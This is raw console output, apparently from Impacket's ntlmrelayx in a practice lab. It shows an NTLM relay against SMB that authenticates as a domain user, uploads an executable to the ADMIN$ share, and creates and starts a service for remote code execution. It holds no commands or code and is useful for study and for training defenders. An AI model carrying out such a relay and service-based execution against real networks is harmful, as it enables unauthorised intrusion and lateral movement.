 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.57.17, attacking target smb://19
2.168.57.18
[*] Authenticating against smb://192.168.57.18 as MARVEL/FCASTLE SUCCEED
[*] Requesting shares on 192.168.57.18.....
[*] Found writable share ADMIN$
[*] Uploading file TNkGMFMW.exe
[*] Opening SVCManager on 192.168.57.18.....
[*] Creating service zWoZ on 192.168.57.18.....
[*] Starting service zWoZ.....
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.57.17 controlled, but there are no more t
argets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.57.17 controlled, but there are no more t
argets left!
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.57.18.....
[*] Stopping service zWoZ.....
[*] Removing service zWoZ.....
[*] Removing file TNkGMFMW.exe.....
"the quieter you become, the